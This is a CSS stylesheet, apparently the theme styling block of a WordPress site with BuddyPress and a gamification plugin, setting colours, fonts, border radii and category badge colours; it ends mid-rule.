	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#f43547
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


                /* *** Buddypress Plugin *** */

                /* -link color */
                #buddypress .visibility-toggle-link {
                  color:#f43547
                }

                /* Base Text Color */
                .buddypress.widget .item-title,
                .buddypress.widget .item-options a.selected, 
                .buddypress.widget .item-options a:hover,
                .header .account-box .notifications-list.menu ul li a, #buddypress ul.button-nav li a,
                 #buddypress #object-nav li.current>a, #buddypress #object-nav li.selected>a,
                 #buddypress #object-nav li:hover>a, #buddypress #object-nav li:hover>span,
                 #buddypress .bbp-main-nav li.current>a, #buddypress .bbp-main-nav li.selected>a,
                 #buddypress .bbp-main-nav li:hover>a, #buddypress .bbp-main-nav li:hover>span,
                 #buddypress table td a,
                 /* Pagination */
                 #buddypress .pagination-links a,
				 #buddypress .pagination-links span,
				 #buddypress .pagination a,
				 #buddypress .pagination span,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span,
				.gfy-bp-component .pagination span.dots,
				 #buddypress #latest-update {
                    color: #1f1f1f;
                }
                #buddypress #object-nav ul li:before, #buddypress .bbp-main-nav ul li:before {
                	background-color: #1f1f1f;
                }

                /* Heading Text Color */
                #buddypress table th,
                #buddypress .item-header a,
                #buddypress .activity-header a,
                #buddypress .acomment-header a,
                #buddypress #invite-list label,
                #buddypress .standard-form label,
                #buddypress .standard-form legend,
                #buddypress .standard-form span.label,
                #buddypress .messages-notices .thread-from a,
                #buddypress .messages-notices .thread-info a,
                #buddypress #item-header-content .group-name,
                #buddypress #item-header-content .member-name,
                #buddypress .message-metadata a {
                    color: #1f1f1f;
                }

                /* Secondary Text Color */
                #buddypress .notification-description a,
                #buddypress #item-header-content .group-activity,
                #buddypress #item-header-content .member-activity,
                #buddypress #register-page .field-visibility-settings-toggle, #buddypress #register-page .wp-social-login-connect-with, #buddypress .field-visibility-settings-close {
                    color: #a3a3a3;
                }

                #buddypress #register-page ::-webkit-input-placeholder, #buddypress #activate-page ::-webkit-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page ::-moz-placeholder, #buddypress #activate-page ::-moz-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-ms-input-placeholder, #buddypress #activate-page :-ms-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-moz-placeholder, #buddypress #activate-page :-moz-placeholder {
                    color: #a3a3a3;
                }

                #buddypress table .bbp-checkbox-check {
                	border-color: #a3a3a3;
                }

                /* Global Border Color */
                #buddypress table td,
                #buddypress table th,
                #buddypress .bbp-item-info,
                #buddypress .activity-list li,
                #buddypress .activity-meta a,
                #buddypress .acomment-options a,
                #buddypress .item-list .item-action a,
                #buddypress .bbp-radio-check,
                #buddypress .bbp-checkbox-check,
                #buddypress .standard-form .submit,
                #buddypress #invite-list li,
                #buddypress #invite-list li:first-child,

                #buddypress #blogs-list,
                #buddypress #groups-list,
                #buddypress #member-list,
                #buddypress #friend-list,
                #buddypress #admins-list,
                #buddypress #mods-list,
                #buddypress #members-list,
                #buddypress #request-list,
                #buddypress #group-list,

                #buddypress #blogs-list li,
                #buddypress #groups-list li,
                #buddypress #member-list li,
                #buddypress #friend-list li,
                #buddypress #admins-list li,
                #buddypress #mods-list li,
                #buddypress #members-list li,
                #buddypress #request-list li,
                #buddypress #group-list li,

                .buddypress.widget .item-options,
                #buddypress .vp_post_entry,
                #buddypress .vp_post_entry .col-lg-3 .entry-footer .post-edit-link,

                #buddypress #register-page .standard-form .submit,

                /* Pagination */
                #buddypress .pagination-links a,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span.current {
                    border-color: #ececec;
                }

                .bp-avatar-nav ul,
                .bp-avatar-nav ul.avatar-nav-items li.current {
                    border-color: #ececec;
                }


                /* -secondary components bg color */
                #buddypress .field-visibility-settings,
                table.bbp-table-responsive tbody tr:nth-child(2n+1),
                #buddypress .acomment-bubble, #buddypress .activity-bubble, #buddypress .item-bubble,
                #buddypress #latest-update,
                #buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span,
                #buddypress #create-group-form #header-cover-image,.bp-avatar-nav ul.avatar-nav-items li.current {
                    background-color: #f7f7f7;
                }
                /* Pagination */
                #buddypress .pagination-links a:hover,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a:hover,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a:hover,
				.gfy-bp-component .pagination span.current,#buddypress #invite-list,.rtmedia-popup,.rtmedia-uploader .drag-drop,#rtmedia-uploader-form .rtm-plupload-list li, form .rtmedia-container .rtm-plupload-list li, #rtmedia_uploader_filelist li,#buddypress #object-nav .sub-menu-inner, #buddypress .bbp-main-nav .sub-menu-inner {
					background-color: #f7f7f7 !important;
				}

				/* - Secondary components text color */
				#buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span {
					color:#1f1f1f;
				}

                /* Primary Color */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a {
                    background-color: #17b3fc;
                }
                .header .account-box .notifications-list.menu ul li a:hover {
                    color: #17b3fc;
                }
                .gfy-tabs .tab-menu-item.active {
                	 border-color: #17b3fc;
				}

                /* Primary Text */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a,
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a {
                    color: #ffffff;
                }

                /* -content bg color */
                #buddypress  #register-page .field-visibility-settings {
                  background-color: #ffffff;
                }

                /* -border-radius */
                #buddypress  #register-page .field-visibility-settings {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                 }

                /* --border-radius inputs, buttons */
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit] ,
                #buddypress .bb-form-block input, #buddypress .bb-form-block textarea, #buddypress .bb-form-block select {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                }

				/* *** Gamify Plugin *** */

				/* - Border-radius - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-featured-author-content,.widget_gfy-featured-author .gfy-count-list .gfy-item {
				  -webkit-border-radius: 0px;
					 -moz-border-radius: 0px;
						  border-radius: 0px;
				}

				/* - Secondary components bg color - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-bp-achievements .achievements-wrapper .col,
				.gfy-featured-author-content,
				.gfy-popup-body .gfy-body {
					background-color: #f7f7f7;
				}

				/* - Secondary components text color */
				.widget_gfy_leaderboard .leaderboard-item,
				.widget_gfy-featured-author .gfy-name {
					color:#1f1f1f;
				}
				
                .widget_gfy-featured-author .gfy-cover {
				    background-color: #1f1f1f;
				}

				/* - Secondary text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-number, .widget_gfy_leaderboard .leaderboard-item .item-points,
				.gfy-icon-btn, .gfy-close .gfy-icon,
				.gfy-bp-component .gfy-rank-item .rank-desc,
				.widget_gfy-featured-author .gfy-count-list .gfy-item .gfy-count-name,
				.widget_gfy-featured-author .gfy-description,
	            .widget_gfy-featured-author .gfy-social,
	            .gfy-tabs .tab-menu-item a {
				  color: #a3a3a3;
				}

				/* - Base text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-title,
				.gfy-bp-achievements .achievements-wrapper .rank-level {
				  color: #1f1f1f;
				}

				/* - Content bg color - */
				.gfy-popup-body,.gfy-popup-body .gfy-badge-title,
				 .widget_gfy-featured-author .gfy-count-list .gfy-item {
					background-color: #ffffff;
				}
                .rtm-comment-list li {
                background-color: #ffffff !important;
                }
            

		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-127 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-132 .circle { background-color: #17b02f; }.bb-badge.category-133 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-139 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-211 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-217 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-372 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-374 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-376 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-422 .circle { background-color: #17b02f; }.bb-badge.category-423 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1268 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1271 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1283 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-1293 .circle { background-color: #17b02f; }.bb-badge.category-3902 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4609 .circle { background-color: #17b02f; }.bb-badge.category-4610 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-6538 .circle { background-color: #17b02f; }.bb-badge.post_tag-8177 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-9797 .circle { background-color: #17b02f; }.bb-badge.post_tag-9815 .circle { background-color: #17b02f; }.bb-badge.post_tag-9952 .circle { background-color: #17b02f; }.bb-badge.post_tag-10061 .circle { background-color: #17b02f; }.bb-badge.post_tag-10062 .circle { background-color: #17b02f; }.bb-badge.post_tag-10067 .circle { background-color: #17b02f; }.bb-badge.post_tag-10068 .circle { background-color: #17b02f; }.bb-badge.post_tag-10311 .circle { background-color: #17b02f; }.bb-badge.post_tag-10322 .circle { background-color: #17b02f; }.bb-badge.post_tag-10563 .circle { background-color: #17b02f; }.bb-badge.post_tag-10564 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10735 .circle { background-color: #17b02f; }.bb-badge.post_tag-10739 .circle { background-color: #17b02f; }.bb-badge.post_tag-10745 .circle { background-color: #17b02f; }.bb-badge.post_tag-10746 .circle { background-color: #17b02f; }.bb-badge.post_tag-10747 .circle { background-color: #17b02f; }.bb-badge.post_tag-10750 .circle { background-color: #17b02f; }.bb-badge.post_tag-10758 .circle { background-color: #17b02f; }.bb-badge.post_tag-10802 .circle { background-color: #17b02f; }.bb-badge.post_tag-10803 .circle { background-color: #17b02f; }.bb-badge.post_tag-10804 .circle { background-color: #17b02f; }.bb-badge.post_tag-10805 .circle { background-color: #17b02f; }.bb-badge.post_tag-10823 .circle { background-color: #17b02f; }.bb-badge.post_tag-10824 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-10839 .circle { background-color: #17b02f; }.bb-badge.post_tag-10873 .circle { background-color: #17b02f; }.bb-badge.post_tag-10904 .circle { background-color: #17b02f; }.bb-badge.post_tag-10905 .circle { background-color: #17b02f; }.bb-badge.post_tag-10906 .circle { background-color: #17b02f; }.bb-badge.post_tag-10907 .circle { background-color: #17b02f; }.bb-badge.post_tag-10908 .circle { background-color: #17b02f; }.bb-badge.post_tag-10909 .circle { background-color: #17b02f; }.bb-badge.post_tag-10918 .circle { background-color: #17b02f; }.bb-badge.post_tag-10919 .circle { background-color: #17b02f; }.bb-badge.post_tag-10944 .circle { background-color: #17b02f; }.bb-badge.post_tag-10945 .circle { background-color: #17b02f; }.bb-badge.post_tag-10946 .circle { background-color: #17b02f; }.bb-badge.post_tag-10947 .circle { background-color: #17b02f; }.bb-badge.post_tag-10948 .circle { background-color: #17b02f; }.bb-badge.post_tag-11007 .circle { background-color: #17b02f; }.bb-badge.post_tag-11008 .circle { background-color: #17b02f; }.bb-badge.post_tag-11009 .circle { background-color: #17b02f; }.bb-badge.post_tag-11018 .circle { background-color: #17b02f; }.bb-badge.post_tag-11104 .circle { background-color: #17b02f; }.bb-badge.post_tag-11125 .circle { background-color: #17b02f; }.bb-badge.post_tag-11170 .circle { background-color: #17b02f; }.bb-badge.post_tag-11304 .circle { background-color: #17b02f; }.bb-badge.post_tag-11424 .circle { background-color: #17b02f; }.bb-badge.post_tag-11425 .circle { background-color: #17b02f; }.bb-badge.post_tag-11426 .circle { background-color: #17b02f; }.bb-badge.post_tag-11427 .circle { background-color: #17b02f; }.bb-badge.post_tag-11448 .circle { background-color: #17b02f; }.bb-badge.post_tag-11471 .circle { background-color: #17b02f; }.bb-badge.post_tag-11472 .circle { background-color: #17b02f; }.bb-badge.post_tag-11473 .circle { background-color: #17b02f; }.bb-badge.post_tag-11474 .circle { background-color: #17b02f; }.bb-badge.post_tag-11502 .circle { background-color: #17b02f; }.bb-badge.post_tag-11727 .circle { background-color: #17b02f; }.bb-badge.post_tag-11759 .circle { background-color: #17b02f; }.bb-badge.post_tag-11785 .circle { background-color: #17b02f; }.bb-badge.post_tag-12025 .circle { background-color: #17b02f; }.bb-badge.post_tag-12026 .circle { background-color: #17b02f; }.bb-badge.post_tag-12054 .circle { background-color: #17b02f; }.bb-badge.post_tag-12055 .circle { background-color: #17b02f; }.bb-badge.post_tag-12056 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12058 .circle { background-color: #17b02f; }.bb-badge.post_tag-12116 .circle { background-color: #17b02f; }.bb-badge.post_tag-12117 .circle { background-color: #17b02f; }.bb-badge.post_tag-12136 .circle { background-color: #17b02f; }.bb-badge.post_tag-12137 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12139 .circle { background-color: #17b02f; }.bb-badge.post_tag-12140 .circle { background-color: #17b02f; }.bb-badge.post_tag-12161 .circle { background-color: #17b02f; }.bb-badge.post_tag-12184 .circle { background-color: #17b02f; }.bb-badge.post_tag-12185 .circle { background-color: #17b02f; }.bb-badge.post_tag-12204 .circle { background-color: #17b02f; }.bb-badge.post_tag-12205 .circle { background-color: #17b02f; }.bb-badge.post_tag-12206 .circle { background-color: #17b02f; }.bb-badge.post_tag-12207 .circle { background-color: #17b02f; }.bb-badge.post_tag-12208 .circle { background-color: #17b02f; }.bb-badge.post_tag-12209 .circle { background-color: #17b02f; }.bb-badge.post_tag-12210 .circle { background-color: #17b02f; }.bb-badge.post_tag-12213 .circle { background-color: #17b02f; }.bb-badge.post_tag-12214 .circle { background-color: #17b02f; }.bb-badge.post_tag-12215 .circle { background-color: #17b02f; }.bb-badge.post_tag-12216 .circle { background-color: #17b02f; }.bb-badge.post_tag-12217 .circle { background-color: #17b02f; }.bb-badge.post_tag-12218 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12220 .circle { background-color: #17b02f; }.bb-badge.post_tag-12221 .circle { background-color: #17b02f; 